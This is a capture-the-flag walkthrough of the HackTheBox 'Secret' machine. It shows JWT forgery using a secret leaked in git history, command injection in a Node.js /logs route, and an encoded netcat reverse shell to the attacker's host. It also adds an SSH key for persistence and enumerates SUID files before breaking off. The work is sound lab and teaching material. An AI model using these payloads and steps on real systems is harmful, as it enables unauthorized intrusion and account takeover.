HTB Secret Walkthrough
A technical walkthrough of the HackTheBox SECRET challenge from the King of HTB Andy From Italy.

Hello my friends, I have another very interesting BOX, where a short code review reveals the final step to the root flag, which however becomes available with a little trick. Let's go start.
The nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-16 21:58 CET
Nmap scan report for 10.10.11.120
Host is up (0.045s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
| 256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_ 256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open http Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.74 secondsAs always, port 22 is open and available, but it won't be our initial point of attack, so let's proceed to the two http ports (80 and 3000). Although, I normally try everything, this time, taken from the interesting information of the site on port 80, I have totally left out port 3000 which I have not covered at all in this tutorial.
The particularities of interest in this portal are: a search engine of the portal contents (http://secret.htb/?search=), the routing on the page that allows you to move in the documentation section (http://secret.htb/docs#section-1), the reachable APIs of the portal (http://secret.htb/api) and the source of the code behind to APIs (http://secret.htb/download/files.zip).
I start by testing the APIs for any vulnerabilities. These allow the registration of a user, the retrieval of the token for use, and a number of other operations, which seem to be reserved for an administrative user.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/dwl]
└─$ curl -X POST http:/secret.htb/api/user/register -H 'Content-Type: application/json' -d '{ "name": "in7rud3r", "email": "[email protected]", "password": "in7rud3r" }'
{"user":"in7rud3r"}
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/dwl]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": "[email protected]", "password": "in7rud3r" }'
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTk0MjU4MGYxZDUzMDA0NWYxNmIyNWQiLCJuYW1lIjoiaW43cnVkM3IiLCJlbWFpbCI6ImluN3J1ZDNyQGluN3J1ZDNyLmNvbSIsImlhdCI6MTYzNzA5OTM5Nn0.ouiooFDNZNQHm9KC7dahUVHt0nzhLBJtCChvVeYsHnY
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/dwl]
└─$ curl http:/secret.htb/api/priv -H 'Content-Type: application/json' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTk0MjU4MGYxZDUzMDA0NWYxNmIyNWQiLCJuYW1lIjoiaW43cnVkM3IiLCJlbWFpbCI6ImluN3J1ZDNyQGluN3J1ZDNyLmNvbSIsImlhdCI6MTYzNzA5OTM5Nn0.ouiooFDNZNQHm9KC7dahUVHt0nzhLBJtCChvVeYsHnY'
{"role":{"role":"you are normal user","desc":"in7rud3r"}} Let's take a look at the code, but to be more effective, let's rely on some online tools to perform a more precise scan.
Let's take a look at the code, but to be more effective, let's rely on some online tools to perform a more precise scan.
I look for some online, there are many, but the first one I try does not identify any vulnerabilities.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/dwl]
└─$ lockfile-lint --type npm --path local-web/
✔ No issues detected The second, much more accurate, returns a much more complete report and gives me some ideas to investigate.



Despite everything and after a series of attempts (even on other scanners, I'm not here to list them all), nothing comes out and I move on to a more "manual" evaluation. In particular, given the need to reach (in my heart I hope it is the right way, but I have not yet viewed the web on port 3000) the administrative user, I focus on exploits available on mongoose (a framework for the mongo database used inside the application), hoping for some sort of injection.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": { $gt : "s" }, "password": "test" }'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected token $ in JSON at position 13<br> at JSON.parse (<anonymous>)<br> at parse (/home/dasith/local-web/node_modules/body-parser/lib/types/json.js:89:19)<br> at /home/dasith/local-web/node_modules/body-parser/lib/read.js:121:18<br> at invokeCallback (/home/dasith/local-web/node_modules/raw-body/index.js:224:16)<br> at done (/home/dasith/local-web/node_modules/raw-body/index.js:213:7)<br> at IncomingMessage.onEnd (/home/dasith/local-web/node_modules/raw-body/index.js:273:7)<br> at IncomingMessage.emit (events.js:203:15)<br> at endReadableNT (_stream_readable.js:1145:12)<br> at process._tickCallback (internal/process/next_tick.js:63:19)</pre>
</body>
</html>
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": { "$gt" : "[email protected]" }, "password": "test" }'
"email" must be a string Nothing good, not even on that front. So I try to understand how the token is generated, maybe I can generate it from scratch. The code for generating the TOKEN is relatively simple, but I need the secret used to generate it.
const token = jwt.sign({ _id: user.id, name: user.name , email: user.email}, process.env.TOKEN_SECRET )
res.header('auth-token', token).send(token);I find it too easily and even its value does not reassure me about its correctness.
TOKEN_SECRET = secretAnd in fact, trying with my token, the key doesn't seem to match.

In the meantime, I search the code for any reference to e-mails (hoping to find that of the administrator).

I make a few attempts in the hope of having identified the right one, but not knowing the password I still need the token.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": "[email protected]", "password": "*****" }'
"email" must be a valid email
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": "[email protected]", "password": "*****" }'
"password" length must be at least 6 characters long
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": "[email protected]", "password": "**********" }'
Email is wrong
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl -X POST http:/secret.htb/api/user/login -H 'Content-Type: application/json' -d '{ "email": "[email protected]", "password": "**********" }'
Password is wrong I still try to generate the token with the fake secret I found in the code, knowing that it won't work anyway, but it's worth a try.

But as expected...
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl http:/secret.htb/api/priv -H 'Content-Type: application/json' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTlkNWVkYzUzODc2ZjA0NWQ4ZjkzOGIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjM3NzA0MzQ1fQ.UfOtjVtTWt0g3lmIABV5YpPqoFX46_FceSWr878P-_0'
Invalid Token I keep looking for something that can help me, when I finally notice the .git folder in the source code folder, If I'm lucky enough, I'll find something in the local repository history.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ ls -la
total 116
drwxrwxr-x 8 in7rud3r in7rud3r 4096 Sep 3 07:57 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Nov 16 23:08 ..
-rw-rw-r-- 1 in7rud3r in7rud3r 72 Sep 3 07:59 .env
drwxrwxr-x 8 in7rud3r in7rud3r 4096 Nov 23 22:52 .git
-rw-rw-r-- 1 in7rud3r in7rud3r 885 Sep 3 07:56 index.js
drwxrwxr-x 2 in7rud3r in7rud3r 4096 Aug 13 06:42 model
drwxrwxr-x 201 in7rud3r in7rud3r 4096 Aug 13 06:42 node_modules
-rw-rw-r-- 1 in7rud3r in7rud3r 491 Aug 13 06:42 package.json
-rw-rw-r-- 1 in7rud3r in7rud3r 69452 Aug 13 06:42 package-lock.json
drwxrwxr-x 4 in7rud3r in7rud3r 4096 Sep 3 07:54 public
drwxrwxr-x 2 in7rud3r in7rud3r 4096 Sep 3 08:32 routes
drwxrwxr-x 4 in7rud3r in7rud3r 4096 Aug 13 06:42 src
-rw-rw-r-- 1 in7rud3r in7rud3r 651 Aug 13 06:42 validations.js
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ git log
commit e297a2797a5f62b6011654cf6fb6ccb6712d2d5b (HEAD -> master)
Author: dasithsv <[email protected]>
Date: Thu Sep 9 00:03:27 2021 +0530
now we can view logs from server 😃
commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <[email protected]>
Date: Fri Sep 3 11:30:17 2021 +0530
removed .env for security reasons
commit de0a46b5107a2f4d26e348303e76d85ae4870934
Author: dasithsv <[email protected]>
Date: Fri Sep 3 11:29:19 2021 +0530
added /downloads
commit 4e5547295cfe456d8ca7005cb823e1101fd1f9cb
Author: dasithsv <[email protected]>
Date: Fri Sep 3 11:27:35 2021 +0530
removed swap
commit 3a367e735ee76569664bf7754eaaade7c735d702
Author: dasithsv <[email protected]>
Date: Fri Sep 3 11:26:39 2021 +0530
added downloads
commit 55fe756a29268f9b4e786ae468952ca4a8df1bd8
Author: dasithsv <[email protected]>
Date: Fri Sep 3 11:25:52 2021 +0530
first commit
The commit that reports the comment "removed .env for security reasons" seems interesting, we see what changes have been made from the previous version.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ git diff 67d8da7 de0a46b
diff --git a/.env b/.env
index 31db370..fb6f587 100644
--- a/.env
+++ b/.env
@@ -1,2 +1,2 @@
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
-TOKEN_SECRET = secret
+TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwEMaybe we are lucky; this time the secret seems to be a real secret and after having regenerated the token, the call to the private API identifies us as administrator.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl http:/secret.htb/api/priv -H 'Content-Type: application/json' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTlkNWVkYzUzODc2ZjA0NWQ4ZjkzOGIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjM3NzA0MzQ1fQ.YlYP7LK-T5-DOgW6NltSJYMEnowr5MUeinb2ADhHIV4'
{"creds":{"role":"admin","username":"theadmin","desc":"welcome back admin"}} Perfect, I proceed to the APIs that I now have available, but I have to take another look at the code to identify a vulnerability. In the private.js file in the routes folder, you can find the API management on the path /logs.
router.get('/logs', verifytoken, (req, res) => {
const file = req.query.file;
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin'){
const getLogs = `git log --oneline ${file}`;
exec(getLogs, (err , output) =>{
if(err){
res.status(500).send(err);
return
}
res.json(output);
})
}
else{
res.json({
role: {
role: "you are normal user",
desc: userinfo.name.name
}
})
}
})The vulnerability, caused by the uncontrolled execution of the git command built through the concatenation of the data passed in querystring to the request, is immediately obvious. We prepare the script for our reverse shell, then, encode it to pass it to the request, start a listner on our machine and activate the exploit.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.120 - Secret (lin)/attack/dwl/local-web]
└─$ curl http:/secret.htb/api/logs?file=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.15.40%204444%20%3E%2Ftmp%2Ff%0A -H 'Content-Type: application/json' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTlkNWVkYzUzODc2ZjA0NWQ4ZjkzOGIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjM3NzA0MzQ1fQ.YlYP7LK-T5-DOgW6NltSJYMEnowr5MUeinb2ADhHIV4'And bingo, the first flag is taken.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/test]
└─$ nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.15.40] from secret.htb [10.10.11.120] 55328
/bin/sh: 0: can't access tty; job control turned off
$ whoami
dasith
$ pwd
/home/dasith/local-web
$ ls -la ../
total 1268
drwxr-xr-x 11 dasith dasith 4096 Nov 23 20:52 .
drwxr-xr-x 3 root root 4096 Sep 3 08:28 ..
lrwxrwxrwx 1 dasith dasith 9 Sep 3 08:28 .bash_history -> /dev/null
-rw-r--r-- 1 dasith dasith 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 dasith dasith 3771 Feb 25 2020 .bashrc
drwx------ 2 dasith dasith 4096 Aug 13 01:21 .cache
drwx------ 3 dasith dasith 4096 Aug 13 04:42 .config
lrwxrwxrwx 1 dasith dasith 9 Sep 3 09:14 .dbshell -> /dev/null
-rw-rw-r-- 1 dasith dasith 0 Nov 23 22:40 dd
-rw-rw-r-- 1 dasith dasith 48 Sep 3 09:17 .gitconfig
drwx------ 3 dasith dasith 4096 Nov 23 20:54 .gnupg
-rw-rw-r-- 1 dasith dasith 634071 Nov 23 20:35 linpeas.sh
-rwxrwxrwx 1 dasith dasith 511781 Nov 23 18:34 ln.sh
drwxrwxr-x 3 dasith dasith 4096 Sep 3 07:22 .local
drwxrwxr-x 8 dasith dasith 4096 Sep 8 20:00 local-web
-rwxr-xr-x 1 dasith dasith 43570 Nov 23 17:46 lse.sh
-rw------- 1 dasith dasith 0 Aug 13 01:55 .mongorc.js
drwxrwxr-x 5 dasith dasith 4096 Sep 3 06:12 .npm
drwxrwxr-x 5 dasith dasith 4096 Nov 23 17:07 .pm2
-rw-rw-r-- 1 dasith dasith 64 Nov 23 18:50 pown
-rw-r--r-- 1 dasith dasith 807 Feb 25 2020 .profile
-rwxrwxr-x 1 dasith dasith 17824 Nov 23 18:56 s
-rw-rw-r-- 1 dasith dasith 66 Sep 8 17:53 .selected_editor
drwxr-xr-x 3 dasith dasith 4096 Nov 23 18:05 snap
drwxr-xr-x 2 dasith dasith 4096 Nov 23 18:02 .ssh
-r-------- 1 dasith dasith 33 Nov 23 17:07 user.txt
-rw------- 1 dasith dasith 11156 Nov 23 18:22 .viminfo
$ cd ..
$ cat user.txt
c******************************7Now that we have a shell, let's get a more comfortable ssh connection. Apparently someone arrived before me, the .ssh folder of the dasith user already exists (restarting the BOX, the folder is not present).
$ ls -la ../.ssh
total 24
drwx------ 2 dasith dasith 4096 Nov 27 19:53 .
drwxr-xr-x 11 dasith dasith 4096 Nov 27 20:19 ..
-rw-r--r-- 1 dasith dasith 567 Nov 27 18:55 authorised_keys
-rw-r--r-- 1 dasith dasith 563 Nov 27 19:53 authorized_keys
-rw------- 1 dasith dasith 2602 Nov 27 18:53 id_rsa
-rw-r--r-- 1 dasith dasith 567 Nov 27 18:53 id_rsa.pubIf it's not present, just create it. But let's create a new key locally to put it in the authorized_keys file.
$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCfpzDoILC1Chnq94gUfsaysOOvEggUj1XdQGl0NoYqtp3akDcupfEBhZAg9inVjuJ7qPi0XXAQdkS/0p6Ngcc6LAjinZc/I9qLwk3qc3DhGPWKsbppBF4qCDtF8OejxvP+wpGwWKASrsDaxcKjmAOeofd5kkSH9GOI6k4z7iG9Lp5jL298TEkalZ6oA3bN3UJReN8A4fVR2xdrfC4jQN2eWdW9gRE57QIvb0zNK2UORp1eBzTVBSEcqdlB7/VqpfX0EBUxEgSIuYEWSM7vJSxmM9i0Fl0hhHZUzoRakw0OD+vWHp9qLQ91XZ6vKlJPakHZ3FiwqbQRNvGDXNY9g4XqfqSdKqLziRpHJd9W69JDA17Mr44opBklguQ8CHCP4CKieuVF23NVARwe7AdBzOhZ7DEuUdqJh6KJsHoBnoz+IwRtHZppYr+C9tq9piFIWJzYhxLv27bOj5OvK7+eCYZhzZ0XjQkM6P72GSETIIZ2zTnjSg1sErV6objOdoOoXIE= in7rud3r@Mykali' >> ../.ssh/authorized_keysAnd that's it.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.120 - Secret (lin)/attack/ssh]
└─$ ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 27 Nov 2021 08:24:04 PM UTC
System load: 0.21 Processes: 262
Usage of /: 71.7% of 8.79GB Users logged in: 1
Memory usage: 32% IPv4 address for eth0: 10.10.11.120
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Nov 27 20:24:05 2021 from 10.10.14.95
dasith@secret:~$ I wanted to start my usual linpeas session, but apparently I can't download any files due to insufficient space on the device. It looks like I'll have to do some vulnerability searches manually. The sudo doesn't seem to work, so let's try to check if there are any SUID files.
dasith@secret:/$ cd .. && find . -perm /4000 2>/dev/null
./usr/bin/pkexec
./usr/bin/sudo
./usr/bin/fusermount
./usr/bin/umount
./usr/bin/mount
./usr/bin/gpasswd
./usr/bin/su
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/newgrp
./usr/bin/chsh
./usr/lib/snapd/snap-confine
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
./opt/count
./snap/snapd/13640/usr/lib/snapd/snap-confine
[...]
./snap/core18/1944/usr/lib/openssh/ssh-keysignWell, let's take a look at what is possible with the listed executables.

Unfortunately there doesn't seem to be anything useful, but the file in the /opt/ folder seems to be interesting.
dasith@secret:/opt$ ls -la
total 56
drwxr-xr-x 2 root root 4096 Oct 7 10:06 .
drwxr-xr-x 20 root root 4096 Oct 7 15:01 ..
-rw-r--r-- 1 root root 3736 Oct 7 10:01 code.c
-rw-r--r-- 1 root root 16384 Oct 7 10:01 .code.c.swp
-rwsr-xr-x 1 root root 17824 Oct 7 10:03 count
-rw-r--r-- 1 root root 4622 Oct 7 10:04 valgrind.log
dasith@secret:/opt$ Let's download the file locally to understand what it is.
scp -i id_rsa [email protected]:/opt/count ./countAnd what better than a disassembly to see what this program does?
